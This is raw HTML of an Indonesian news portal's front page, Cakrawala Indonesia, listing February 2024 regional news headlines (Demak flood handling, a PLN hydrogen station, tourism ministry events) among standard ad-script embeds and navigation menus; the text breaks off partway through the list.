<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>					<header id="masthead" class="site-header">
				<div class="gmr-verytopbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>				<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://cakrawalaindonesia.id" title="Cakrawala Indonesia" rel="home"><img class="custom-logo" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png" width="500" height="75" alt="Cakrawala Indonesia" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-8167" class="menu-bold menu-green menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-8167"><a href="https://cakrawalaindonesia.id">HOME</a></li>
<li id="menu-item-14137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14137"><a href="https://cakrawalaindonesia.id/category/news/">NEWS</a></li>
<li id="menu-item-14135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14135"><a href="https://cakrawalaindonesia.id/category/travel/">TRAVEL</a></li>
<li id="menu-item-14170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14170"><a href="https://cakrawalaindonesia.id/category/finance/">FINANCE</a></li>
<li id="menu-item-14136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14136"><a href="https://cakrawalaindonesia.id/category/sastra/">KARYA SASTRA</a>
<ul class="sub-menu">
	<li id="menu-item-15330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15330"><a href="https://cakrawalaindonesia.id/category/sastra/cerita/">CERITA</a></li>
	<li id="menu-item-15331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15331"><a href="https://cakrawalaindonesia.id/category/sastra/cerpen/">CERPEN</a></li>
	<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15332"><a href="https://cakrawalaindonesia.id/category/sastra/cerbung/">CERBUNG</a></li>
	<li id="menu-item-15333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15333"><a href="https://cakrawalaindonesia.id/category/sastra/puisi/">PUISI</a></li>
</ul>
</li>
<li id="menu-item-14140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14140"><a href="https://cakrawalaindonesia.id/category/infografis/">INFOGRAFIS</a></li>
<li id="menu-item-14138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14138"><a href="https://cakrawalaindonesia.id/category/video/">VIDEO</a></li>
<li id="menu-item-18186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18186"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/">KEMENPAREKRAF</a></li>
<li id="menu-item-14139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14139"><a href="https://cakrawalaindonesia.id/category/lainnya/">LAINNYA</a>
<ul class="sub-menu">
	<li id="menu-item-15334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15334"><a href="https://cakrawalaindonesia.id/category/teknologi/">TEKNOLOGI</a></li>
	<li id="menu-item-15335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15335"><a href="https://cakrawalaindonesia.id/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-15336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15336"><a href="https://cakrawalaindonesia.id/category/kuliner/">KULINER</a></li>
	<li id="menu-item-15337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15337"><a href="https://cakrawalaindonesia.id/category/kolom/tips/">TIPS</a></li>
</ul>
</li>
<li id="menu-item-8822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8822"><a href="https://cakrawalaindonesia.id/indeks/">INDEKS</a></li>
</ul><ul id="secondary-menu" class="menu"><li id="menu-item-15563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15563"><a href="https://cakrawalaindonesia.id/category/aceh/">ACEH</a></li>
<li id="menu-item-14131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14131"><a href="https://cakrawalaindonesia.id/category/sumut/">SUMUT</a></li>
<li id="menu-item-14130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14130"><a href="https://cakrawalaindonesia.id/category/riau/">RIAU</a></li>
<li id="menu-item-18182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://cakrawalaindonesia.id/category/sumsel/">SUMSEL</a></li>
<li id="menu-item-17007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17007"><a href="https://cakrawalaindonesia.id/category/banten/">BANTEN</a></li>
<li id="menu-item-16651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16651"><a href="https://cakrawalaindonesia.id/category/jakarta/">JAKARTA</a></li>
<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://cakrawalaindonesia.id/category/jabar/">JABAR</a></li>
<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16990"><a href="https://cakrawalaindonesia.id/category/jateng/">JATENG</a></li>
<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://cakrawalaindonesia.id/category/jatim/">JATIM</a></li>
<li id="menu-item-14132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14132"><a href="https://cakrawalaindonesia.id/category/di-yogyakarta/">DI YOGYAKARTA</a></li>
<li id="menu-item-15490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15490"><a href="https://cakrawalaindonesia.id/category/bali/">BALI</a></li>
<li id="menu-item-18167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://cakrawalaindonesia.id/category/ntt/">NTT</a></li>
<li id="menu-item-18168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://cakrawalaindonesia.id/category/ntb/">NTB</a></li>
</ul>					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">

	<main id="primary" class="site-main col-md-8">

		<header class="page-header">					<h1 class="page-title screen-reader-text">Cakrawala Indonesia</h1>
				<h3 class="page-title">BERITA UTAMA</h3></header><div id="infinite-container">
<article id="post-26445" class="post-26445 post type-post status-publish format-standard has-post-thumbnail hentry category-jateng tag-banjir-demak tag-demak tag-jateng tag-news tag-tanggul-jebol tag-tmc">
	<div class="box-item">
					<a class="post-thumbnail" href="https://cakrawalaindonesia.id/perbaikan-tanggul-jebol-dan-tmc-jadi-strategi-penanganan-banjir-demak/" title="Perbaikan Tanggul Jebol dan TMC, Jadi Strategi Penanganan Banjir Demak" aria-label="Perbaikan Tanggul Jebol dan TMC, Jadi Strategi Penanganan Banjir Demak">
				<img width="250" height="190" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/02/163-250x190.jpg" class="attachment-medium size-medium wp-post-image" alt="Perbaikan Tanggul Jebol dan TMC, Jadi Strategi Penanganan Banjir Demak" decoding="async" />			</a>
					<div class="box-content">
			<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://cakrawalaindonesia.id/category/jateng/" rel="category tag">JATENG</a></span></strong>&nbsp;&nbsp;<span class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2024-02-22T09:00:01+07:00">22 Februari 2024</time><time class="updated" datetime="2024-02-22T14:15:02+07:00">22 Februari 2024</time></span></span></div>			<h2 class="entry-title"><a href="https://cakrawalaindonesia.id/perbaikan-tanggul-jebol-dan-tmc-jadi-strategi-penanganan-banjir-demak/" title="Perbaikan Tanggul Jebol dan TMC, Jadi Strategi Penanganan Banjir Demak" rel="bookmark">Perbaikan Tanggul Jebol dan TMC, Jadi Strategi Penanganan Banjir Demak</a></h2>			<div class="entry-footer entry-footer-archive">
				<div class="posted-by"> <span class="author vcard"><a class="url fn n" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="CAKRAWALAINDONESIA.id">CAKRAWALAINDONESIA.id</a></span></div>			</div><!-- .entry-footer -->
					</div>
	</div>
</article><!-- #post-26445 -->

<article id="post-26444" class="post-26444 post type-post status-publish format-standard has-post-thumbnail hentry category-jakarta tag-jakarta tag-news tag-pln tag-stasiun-pengisian-hidrogen">
	<div class="box-item">
					<a class="post-thumbnail" href="https://cakrawalaindonesia.id/pertama-di-indonesia-pln-operasikan-stasiun-pengisian-hidrogen-untuk-kendaraan/" title="Pertama di Indonesia, PLN Operasikan Stasiun Pengisian Hidrogen untuk Kendaraan" aria-label="Pertama di Indonesia, PLN Operasikan Stasiun Pengisian Hidrogen untuk Kendaraan">
				<img width="250" height="190" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/02/162-250x190.jpg" class="attachment-medium size-medium wp-post-image" alt="Pertama di Indonesia, PLN Operasikan Stasiun Pengisian Hidrogen untuk Kendaraan" decoding="async" />			</a>
					<div class="box-content">
			<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://cakrawalaindonesia.id/category/jakarta/" rel="category tag">JAKARTA</a></span></strong>&nbsp;&nbsp;<span class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2024-02-22T08:00:00+07:00">22 Februari 2024</time><time class="updated" datetime="2024-02-22T14:13:11+07:00">22 Februari 2024</time></span></span></div>			<h2 class="entry-title"><a href="https://cakrawalaindonesia.id/pertama-di-indonesia-pln-operasikan-stasiun-pengisian-hidrogen-untuk-kendaraan/" title="Pertama di Indonesia, PLN Operasikan Stasiun Pengisian Hidrogen untuk Kendaraan" rel="bookmark">Pertama di Indonesia, PLN Operasikan Stasiun Pengisian Hidrogen untuk Kendaraan</a></h2>			<div class="entry-footer entry-footer-archive">
				<div class="posted-by"> <span class="author vcard"><a class="url fn n" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="CAKRAWALAINDONESIA.id">CAKRAWALAINDONESIA.id</a></span></div>			</div><!-- .entry-footer -->
					</div>
	</div>
</article><!-- #post-26444 -->
<div class="inline-banner text-center"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-fb+5w+4e-db+86"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="6665011580"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<article id="post-26443" class="post-26443 post type-post status-publish format-standard has-post-thumbnail hentry category-jakarta tag-angin-kencang tag-bencana-alam tag-jakarta tag-news">
	<div class="box-item">
					<a class="post-thumbnail" href="https://cakrawalaindonesia.id/angin-kencang-kabupaten-sumedang-akibatkan-kerusakan-rumah-dan-pohon-tumbang/" title="Angin Kencang Kabupaten Sumedang Akibatkan Kerusakan Rumah dan Pohon Tumbang" aria-label="Angin Kencang Kabupaten Sumedang Akibatkan Kerusakan Rumah dan Pohon Tumbang">
				<img width="250" height="190" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/02/161-250x190.jpg" class="attachment-medium size-medium wp-post-image" alt="Angin Kencang Kabupaten Sumedang Akibatkan Kerusakan Rumah dan Pohon Tumbang" decoding="async" />			</a>
					<div class="box-content">
			<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://cakrawalaindonesia.id/category/jakarta/" rel="category tag">JAKARTA</a></span></strong>&nbsp;&nbsp;<span class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2024-02-22T07:30:59+07:00">22 Februari 2024</time><time class="updated" datetime="2024-02-22T14:11:33+07:00">22 Februari 2024</time></span></span></div>			<h2 class="entry-title"><a href="https://cakrawalaindonesia.id/angin-kencang-kabupaten-sumedang-akibatkan-kerusakan-rumah-dan-pohon-tumbang/" title="Angin Kencang Kabupaten Sumedang Akibatkan Kerusakan Rumah dan Pohon Tumbang" rel="bookmark">Angin Kencang Kabupaten Sumedang Akibatkan Kerusakan Rumah dan Pohon Tumbang</a></h2>			<div class="entry-footer entry-footer-archive">
				<div class="posted-by"> <span class="author vcard"><a class="url fn n" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="CAKRAWALAINDONESIA.id">CAKRAWALAINDONESIA.id</a></span></div>			</div><!-- .entry-footer -->
					</div>
	</div>
</article><!-- #post-26443 -->

<article id="post-26442" class="post-26442 post type-post status-publish format-standard has-post-thumbnail hentry category-kemenparekraf tag-jakarta tag-kemenparekraf tag-menparekraf tag-news tag-sport-tourism tag-sportnxt">
	<div class="box-item">
					<a class="post-thumbnail" href="https://cakrawalaindonesia.id/menparekraf-bertemu-sportnxt-bahas-potensi-kerja-sama-sport-tourism-indonesia-australia/" title="Menparekraf Bertemu SportNXT Bahas Potensi Kerja Sama Sport Tourism Indonesia-Australia" aria-label="Menparekraf Bertemu SportNXT Bahas Potensi Kerja Sama Sport Tourism Indonesia-Australia">
				<img width="250" height="190" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/02/160-250x190.jpg" class="attachment-medium size-medium wp-post-image" alt="Menparekraf Bertemu SportNXT Bahas Potensi Kerja Sama Sport Tourism Indonesia-Australia" decoding="async" loading="lazy" />			</a>
					<div class="box-content">
			<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/" rel="category tag">KEMENPAREKRAF</a></span></strong>&nbsp;&nbsp;<span class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2024-02-22T07:15:59+07:00">22 Februari 2024</time><time class="updated" datetime="2024-02-22T14:10:16+07:00">22 Februari 2024</time></span></span></div>			<h2 class="entry-title"><a href="https://cakrawalaindonesia.id/menparekraf-bertemu-sportnxt-bahas-potensi-kerja-sama-sport-tourism-indonesia-australia/" title="Menparekraf Bertemu SportNXT Bahas Potensi Kerja Sama Sport Tourism Indonesia-Australia" rel="bookmark">Menparekraf Bertemu SportNXT Bahas Potensi Kerja Sama Sport Tourism Indonesia-Australia</a></h2>			<div class="entry-footer entry-footer-archive">
				<div class="posted-by"> <span class="author vcard"><a class="url fn n" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="CAKRAWALAINDONESIA.id">CAKRAWALAINDONESIA.id</a></span></div>			</div><!-- .entry-footer -->
					</div>
	</div>
</article><!-- #post-26442 -->

<article id="post-26449" class="post-26449 post type-post status-publish format-standard has-post-thumbnail hentry category-kemenparekraf tag-festival-kuliner-indonesia tag-icav tag-kemenparekraf tag-menparekraf tag-news">
	<div class="box-item">
					<a class="post-thumbnail" href="https://cakrawalaindonesia.id/menparekraf-dukung-icav-hadirkan-festival-kuliner-indonesia-di-australia/" title="Menparekraf Dukung ICAV Hadirkan Festival Kuliner Indonesia di Australia" aria-label="Menparekraf Dukung ICAV Hadirkan Festival Kuliner Indonesia di Australia">
				<img width="250" height="190" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/02/159-250x190.jpg" class="attachment-medium size-medium wp-post-image" alt="Menparekraf Dukung ICAV Hadirkan Festival Kuliner Indonesia di Australia" decoding="async" loading="lazy" />			</a>
					<div class="box-content">
			<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/" rel="category tag">KEMENPAREKRAF</a></span></strong>&nbsp;&nbsp;<span class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2024-02-22T07:00:05+07:00">22 Februari 2024</time><time class="updated" datetime="2024-02-22T14:08:41+07:00">22 Februari 2024</time></span></span></div>			<h2 class="entry-title"><a href="https://cakrawalaindonesia.id/menparekraf-dukung-icav-hadirkan-festival-kuliner-indonesia-di-australia/" title="Menparekraf Dukung ICAV Hadirkan Festival Kuliner Indonesia di Australia" rel="bookmark">Menparekraf Dukung ICAV Hadirkan Festival Kuliner Indonesia di Australia</a></h2>			<div class="entry-footer entry-footer-archive">
				<div class="posted-by"> <span class="author vcard"><a class="url fn n" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="CAKRAWALAINDONESIA.id">CAKRAWALAINDONESIA.id</a></span></div>			</div><!-- .entry-footer -->
					</div>
	</div>
</article><!-- #post-26449 -->

<article id="post-26429" class="post-26429 post type-post status-publish format-standard has-post-thumbnail hentry category-kepri tag-kepri tag-news tag-skk-migas tag-tanjung-pinang">
	<div class="box-item">
					<a class="post-thumbnail" href="https://cakrawalaindonesia.id/ini-kata-skk-migas-terkait-target-lifting-migas-kepri-tahun-2024/" title="Ini Kata SKK Migas, terkait Target lifting migas Kepri Tahun 2024" aria-label="Ini Kata SKK Migas, terkait Target lifting migas Kepri Tahun 2024">
				<img width="250" height="190" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/02/158-250x190.jpg" class="attachment-medium size-medium wp-post-image" alt="Ini Kata SKK Migas, terkait Target lifting migas Kepri Tahun 2024" decoding="async" loading="lazy" />			</a>
					<div class="box-content">
			<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://cakrawalaindonesia.id/category/kepri/" rel="category tag">KEPRI</a></span></strong>&nbsp;&nbsp;<span class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2024-02-21T18:30:32+07:00">21 Februari 2024</time><time class="updated" datetime="2024-02-21T18:45:47+07:00">21 Februari 2024</time></span></span></div>			<h2 class="entry-title"><a href="https://cakrawalaindonesia.id/ini-kata-skk-migas-terkait-target-lifting-migas-kepri-tahun-2024/" title="Ini Kata SKK Migas, terkait Target lifting migas Kepri Tahun 2024" rel="bookmark">Ini Kata SKK Migas, terkait Target lifting migas Kepri Tahun 2024</a></h2>			<div class="entry-footer entry-footer-archive">
				<div class="posted-by"> <span class="author vcard"><a class="url fn n" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="CAKRAWALAINDONESIA.id">CAKRAWALAINDONESIA.id</a></span></div>			</div><!-- .entry-footer -->
					</div>
	</div>
</article><!-- #post-26429 -->

<article id="post-26428" class="post-26428 post type-post status-publish format-standard has-post-thumbnail hentry category-kepri tag-batam tag-imigrasi tag-kepri tag-news tag-polri">
	<div class="box-item">
					<a class="post-thumbnail" href="https://cakrawalaindonesia.id/polri-bekerja-sama-imigrasi-tangkap-dpo-interpol-wn-jepang-di-batam/" title="Polri Bekerja Sama Imigrasi Tangkap DPO Interpol WN Jepang di Batam" aria-label="Polri Bekerja Sama Imigrasi Tangkap DPO Interpol WN Jepang di Batam">
				<img width="250" height="190" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/02/157-250x190.jpg" class="attachment-medium size-medium wp-post-image" alt="Polri Bekerja Sama Imigrasi Tangkap DPO Interpol WN Jepang di Batam" decoding="async" loading="lazy" />			</a>
					<div class="box-content">
			<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://cakrawalaindonesia.id/category/kepri/" rel="category tag">KEPRI</a></span></strong>&nbsp;&nbsp;<span class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2024-02-21T18:00:32+07:00">21 Februari 2024</time><time class="updated" datetime="2024-02-21T18:44:24+07:00">21 Februari 2024</time></span></span></div>			<h2 class="entry-title"><a href="https://cakrawalaindonesia.id/polri-bekerja-sama-imigrasi-tangkap-dpo-interpol-wn-jepang-di-batam/" title="Polri Bekerja Sama Imigrasi Tangkap DPO Interpol WN Jepang di Batam" rel="bookmark">Polri Bekerja Sama Imigrasi Tangkap DPO Interpol WN Jepang di Batam</a></h2>			<div class="entry-footer entry-footer-archive">
				<div class="posted-by"> <span class="author vcard"><a class="url fn n" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="CAKRAWALAINDONESIA.id">CAKRAWALAINDONESIA.id</a></span></div>			</div><!-- .entry-footer -->
					</div>
	</div>
</article><!-- #post-26428 -->

<article id="post-26427" class="post-26427 post type-post status-publish format-standard has-post-thumbnail hentry category-jateng tag-habib-syech tag-jawa-tengah tag-news tag-pemilu-2024">
	<div class="box-item">
					<a class="post-thumbnail" href="https://cakrawalaindonesia.id/pasca-pemilu-2024-habib-syech-ajak-masyarakat-jaga-persatuan-dan-kesatuan-demi-nkri/" title="Pasca Pemilu 2024, Habib Syech Ajak Masyarakat Jaga Persatuan dan Kesatuan demi NKRI" aria-label="Pasca Pemilu 2024, Habib Syech Ajak Masyarakat Jaga Persatuan dan Kesatuan demi NKRI">
				<img width="250" height="190" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/02/156-250x190.jpg" class="attachment-medium size-medium wp-post-image" alt="Pasca Pemilu 2024, Habib Syech Ajak Masyarakat Jaga Persatuan dan Kesatuan demi NKRI" decoding="async" loading="lazy" />			</a>
					<div class="box-content">
			<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://cakrawalaindonesia.id/category/jateng/" rel="category tag">JATENG</a></span></strong>&nbsp;&nbsp;<span class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2024-02-21T15:30:31+07:00">21 Februari 2024</time><time class="updated" datetime="2024-02-21T18:42:50+07:00">21 Februari 2024</time></span></span></div>			<h2 class="entry-title"><a href="https://cakrawalaindonesia.id/pasca-pemilu-2024-habib-syech-ajak-masyarakat-jaga-persatuan-dan-kesatuan-demi-nkri/" title="Pasca Pemilu 2024, Habib Syech Ajak Masyarakat Jaga Persatuan dan Kesatuan demi NKRI" rel="bookmark">Pasca Pemilu 2024, Habib Syech Ajak Masyarakat Jaga Persatuan dan Kesatuan demi NKRI</a></h2>			<div class="entry-footer entry-footer-archive">
				<div class="posted-by"> <span class="author vcard"><a class="url fn n" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="CAKRAWALAINDONESIA.id">CAKRAWALAINDONESIA.id</a></span></div>			</div><!-- .entry-footer -->
					</div>
	</div>
</article><!-- #post-26427 -->

<article id="post-26426" class="post-26426 post type-post status-publish format-standard has-post-thumbnail hentry category-jakarta tag-jakarta tag-kementerian-pupr tag-news tag-pasar-sibolga tag-pupr tag-sumut">
	<div class="box-item">
					<a class="post-thumbnail" href="https://cakrawalaindonesia.id/perkuat-ekonomi-lokal-kementerian-pupr-selesaikan-renovasi-pasar-sibolga-nauli-sumut/" title="Perkuat Ekonomi Lokal, Kementerian PUPR Selesaikan Renovasi Pasar Sibolga Nauli, Sumut" aria-label="Perkuat Ekonomi Lokal, Kementerian PUPR Selesaikan Renovasi Pasar Sibolga Nauli, Sumut">
				<img width="250" height="190" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/02/155-250x190.jpg" class="attachment-medium size-medium wp-post-image" alt="Perkuat Ekonomi Lokal, Kementerian PUPR Selesaikan Renovasi Pasar Sibolga Nauli, Sumut" decoding="async" loading="lazy" />			</a>
					<div class="box-content">
			<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://cakrawalaindonesia.id/category/jakarta/" rel="category tag">JAKARTA</a></span></strong>&nbsp;&nbsp;<span class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2024-02-21T10:00:30+07:00">21 Februari 2024</time><time class="updated" datetime="2024-02-21T18:41:28+07:00">21 Februari 2024</time></span></span></div>			<h2 class="entry-title"><a href="https://cakrawalaindonesia.id/perkuat-ekonomi-lokal-kementerian-pupr-selesaikan-renovasi-pasar-sibolga-nauli-sumut/" title="Perkuat Ekonomi Lokal, Kementerian PUPR Selesaikan Renovasi Pasar Sibolga Nauli, Sumut" rel="bookmark">Perkuat Ekonomi Lokal, Kementerian PUPR Selesaikan Renovasi Pasar Sibolga Nauli, Sumut</a></h2>			<div class="entry-footer entry-footer-archive">
				<div class="posted-by"> <span class="author vcard"><a class="url fn n" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="CAKRAWALAINDONESIA.id">CAKRAWALAINDONESIA.id</a></span></div>			</div><!-- .entry-footer -->
					</div>
	</div>
</article><!-- #post-26426 -->

<article id="post-26430" class="post-26430 post type-post status-publish format-standard has-post-thumbnail hentry category-jakarta tag-asia-cup-2024 tag-fiba tag-jakarta tag-news tag-olahraga">
	<div class="box-item">
					<a class="post-thumbnail" href="https://cakrawalaindonesia.id/timnas-3x3-mulai-persiapan-menatap-fiba-3x3-asia-cup-2024-di-singapura/" title="Timnas 3X3 Mulai Persiapan Menatap FIBA 3X3 Asia Cup 2024 di Singapura" aria-label="Timnas 3X3 Mulai Persiapan Menatap FIBA 3X3 Asia Cup 2024 di Singapura">
				<img width="250" height="190" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/02/154-250x190.jpg" class="attachment-medium size-medium wp-post-image" alt="Timnas 3X3 Mulai Persiapan Menatap FIBA 3X3 Asia Cup 2024 di Singapura" decoding="async" loading="lazy" />			</a>
					<div class="box-content">
			<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://cakrawalaindonesia.id/category/jakarta/" rel="category tag">JAKARTA</a></span></strong>&nbsp;&nbsp;<span class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2024-02-21T07:00:33+07:00">21 Februari 2024</time><time class="updated" datetime="2024-02-21T18:40:01+07:00">21 Februari 2024</time></span></span></div>			<h2 class="entry-title"><a href="https://cakrawalaindonesia.id/timnas-3x3-mulai-persiapan-menatap-fiba-3x3-asia-cup-2024-di-singapura/" title="Timnas 3X3 Mulai Persiapan Menatap FIBA 3X3 Asia Cup 2024 di Singapura" rel="bookmark">Timnas 3X3 Mulai Persiapan Menatap FIBA 3X3 Asia Cup 2024 di Singapura</a></h2>			<div class="entry-footer entry-footer-archive">
				<div class="posted-by"> <span class="author vcard"><a class="url fn n" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="CAKRAWALAINDONESIA.id">CAKRAWALAINDONESIA.id</a></span></div>			</div><!-- .entry-footer -->
					</div>
	</div>
</article><!-- #post-26430 -->

<article id="post-26409" class="post-26409 post type-post status-publish format-standard has-post-thumbnail hentry category-jakarta tag-jakarta tag-kemenparekraf tag-menparekraf tag-news tag-sportel-rendez-vous">
	<div class="box-item">
					<a class="post-thumbnail" href="https://cakrawalaindonesia.id/kemenparekraf-dukung-sportel-rendez-vous-pameran-broadcast-olahraga-internasional-di-bali/" title="Kemenparekraf Dukung “SPORTEL Rendez-vous” Pameran Broadcast Olahraga Internasional di Bali" aria-label="Kemenparekraf Dukung “SPORTEL Rendez-vous” Pameran Broadcast Olahraga Internasional di Bali">
				<img width="250" height="190" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/02/153-250x190.jpg" class="attachment-medium size-medium wp-post-image" alt="Kemenparekraf Dukung “SPORTEL Rendez-vous” Pameran Broadcast Olahraga Internasional di Bali" decoding="async" loading="lazy" />			</a>
					<div class="box-content">
			<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://cakrawalaindonesia.id/category/jakarta/" rel="category tag">JAKARTA</a></span></strong>&nbsp;&nbsp;<span class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2024-02-20T12:45:40+07:00">20 Februari 2024</time><time class="updated" datetime="2024-02-20T13:11:08+07:00">20 Februari 2024</time></span></span></div>			<h2 class="entry-title"><a href="https://cakrawalaindonesia.id/kemenparekraf-dukung-sportel-rendez-vous-pameran-broadcast-olahraga-internasional-di-bali/" title="Kemenparekraf Dukung “SPORTEL Rendez-vous” Pameran Broadcast Olahraga Internasional di Bali" rel="bookmark">Kemenparekraf Dukung “SPORTEL Rendez-vous” Pameran Broadcast Olahraga Internasional di Bali</a></h2>			<div class="entry-footer entry-footer-archive">
				<div class="posted-by"> <span class="author vcard"><a class="url fn n" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="CAKRAWALAINDONESIA.id">CAKRAWALAINDONESIA.id</a></span></div>			</div><!-- .entry-footer -->
					</div>
	</div>
</article><!-- #post-26409 -->

<article id="post-26408" class="post-26408 post type-post status-publish format-standard has-post-thumbnail hentry category-jakarta tag-industri-gim-nasional tag-jakarta tag-news tag-perpres">
	<div class="box-item">
					<a class="post-thumbnail" href="https://cakrawalaindonesia.id/perpres-nomor-19-2024-diharapkan-mampu-akselerasi-industri-gim-nasional/" title="Perpres Nomor 19/2024 Diharapkan Mampu Akselerasi Industri Gim Nasional" aria-label="Perpres Nomor 19/2024 Diharapkan Mampu Akselerasi Industri Gim Nasional">
